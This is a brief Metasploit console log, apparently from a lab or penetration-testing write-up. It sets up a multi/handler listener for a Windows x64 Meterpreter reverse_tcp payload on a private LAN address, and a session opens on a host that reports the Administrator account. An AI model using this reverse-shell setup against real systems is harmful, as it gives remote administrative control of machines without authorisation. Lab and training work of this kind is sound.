 msf5 exploit(multi/handler) > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.43.84
LHOST => 192.168.43.84
msf5 exploit(multi/handler) > set LPORT 3737
LPORT => 3737
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.43.84:3737
[*] Sending stage (206403 bytes) to 192.168.43.37
[*] Meterpreter session 3 opened (192.168.43.84:3737 -> 192.168.43.37:14081) at 2019-12-22 17:05:47 +0800
meterpreter > getuid
Server username: GOD\Administrator
meterpreter >
shell-1.0